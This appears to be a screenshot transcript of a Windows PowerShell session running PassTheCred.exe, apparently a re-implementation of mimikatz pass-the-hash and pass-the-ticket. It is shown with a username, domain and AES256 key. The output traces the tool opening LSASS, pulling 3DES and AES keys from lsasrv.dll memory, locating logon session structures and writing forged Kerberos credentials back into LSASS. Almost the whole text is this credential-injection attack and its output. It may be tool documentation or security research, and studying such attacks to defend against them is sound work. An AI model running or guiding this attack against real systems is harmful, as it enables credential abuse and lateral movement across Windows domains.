 Administrator: Windows PowerShell
PS C:\Users\tmp\Desktop> klist
Current LogonId is 0:0x36161
Cached Tickets: (0)
PS C:\Users\tmp\Desktop> klist get host/mycomputer1.mydomain.local
Current LogonId is 0:0x36161
Error calling API LsaCallAuthenticationPackage (GetTicket substatus): 0x520
klist failed with 0x8009030e/-2146893042: No credentials are available in the security package
PS C:\Users\tmp\Desktop> .\PassTheCred.exe /username myuser1 /domain mydomain.local /aes256key 7b735866f56368719c7732de20e41a9b28d33246db60f150604b97ba54ab7e2b /run pow
Version git commit b5bcd0cdc7818f4159c0dd4faeb075ed389feef0
Limited standalone re-implementation of mimikatz' sekurlsa::pth and kerberos::ptt
By stfnw
[+] OS Version information : major (10), minor (0), build number (19045)
[+] Obtained SeDebugPrivilege
[+] Started new suspended process with PID 5404
[+] Found process lsass.exe with PID 688
[+] Found module lsasrv.dll :   DllBase 0x00007ff8bd4e0000, ImageSize 0x19f000, TimeDateStamp 0x4446dd88
[+] Found module kerberos.dll : DllBase 0x00007ff8bd160000, ImageSize 0x118000, TimeDateStamp 0xa2f8aab7
[+] Searching for credential data structure pattern in lsasrv.dll : 8364243000488d45e0448b4dd8488d15
... Found relevant credential data structure pattern in lsasrv.dll at 0x00007ff8bd536789
... Got Initialization Vector at 0x00007ff8bd6686d0 : c0273747fab58439fbfdd13595bd434d
... Reading out crypto key for 3DES
... Got key at 0x000001352f9f005c : 5ef64e334c1302ff85b9dd5051995139df4502a1abd23165
... Reading out crypto key for AES
... Got key at 0x000001352f9f028c : 456bd799d23f3d33cecce10ca90f9a4d
[+] Injecting credentials for session with LUID 0x00000000 : 0x00086e7f
[+] Patching Kerberos SSP/AP credentials
[+] Searching for the following LogonSessionList data structure pattern in lsasrv.dll : 33ff4189374c8bf34585c074
... lsasrv!LogonSessionList is at      0x00007ff8bd667300
... lsasrv!LogonSessionListCount is at 0x00007ff8bd666d10
[+] Enumerating all LogonSessions in the list at 0x00007ff8bd667300
[+] Found target session with LUID 0 552575 in doubly-linked list LogonSessionList
[+] Searching Kerberos credentials structure pattern for LUID in AVL tree in kerberos.dll : 488b18488d0d
... Found kerberos!KerbGlobalLogonSessionTable at 0x00007ff8bd264f80
... Found Kerberos credentials for LUID 0 552575 in AVL tree at 0x000001352fad2230
... Patching Kerberos secrets for etype aes256_hmac
Preparing patched and encrypted AES256KEY 234c6ea527a4f60b3968c778f500e13d705bc847e0bc16aa157baeafaa78b9f7
Writing back patched credentials to LSASS at 0x00000135300812a0
... Patching Kerberos secrets for etype aes128_hmac
Preparing KERB_ETYPE_NULL
Writing back patched credentials to LSASS at 0x000001352fad2604
... Patching Kerberos secrets for etype rc4_hmac_nt
Preparing KERB_ETYPE_NULL
Writing back patched credentials to LSASS at 0x000001352fad263c
... Patching Kerberos secrets for etype rc4_hmac_old
Preparing KERB_ETYPE_NULL
Writing back patched credentials to LSASS at 0x000001352fad2674
... Patching Kerberos secrets for etype rc4_md4
Preparing KERB_ETYPE_NULL
Writing back patched credentials to LSASS at 0x000001352fad26ac
... Patching Kerberos secrets for etype rc4_hmac_nt_exp
Preparing KERB_ETYPE_NULL
Writing back patched credentials to LSASS at 0x000001352fad26e4
... Patching Kerberos secrets for etype rc4_hmac_old_exp
Preparing KERB_ETYPE_NULL
Writing back patched credentials to LSASS at 0x000001352fad271c
... Clearing rest of bytes
[+] Resumed process
PS C:\Users\tmp\Desktop>